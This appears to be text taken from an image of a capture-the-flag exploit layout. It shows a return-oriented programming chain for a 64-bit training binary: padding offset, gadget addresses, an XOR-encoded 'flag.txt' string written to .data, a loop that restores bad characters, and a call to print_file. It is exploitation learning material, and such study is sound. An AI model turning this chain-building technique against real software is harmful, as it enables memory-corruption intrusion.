 offset 'A' * 40
0x000000000040069c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x743374652c2a6c66 : fl*,et3t
0x0000000000601030 : .data
0x6161616161616161 : junkaddr
0x6161616161616161 : junkaddr
0x0000000000400634 : mov QWORD PTR [r13+0x0],r12
for char in badchars:
0x00000000004006a0 : pop r14 ; pop r15 ; ret
0x000000000000004b : K
if char == 'a':
.data + 0x2
elif char == 'g':
.data + 0x3
elif char == 'x':
.data + 0x4
elif char == '.':
.data + 0x6
0x0000000000400628 : xor BYTE PTR [r15],r14b
0x00000000004006a3 : pop rdi ; ret
0x0000000000601030 : .data
0x0000000000400620 : call_print_file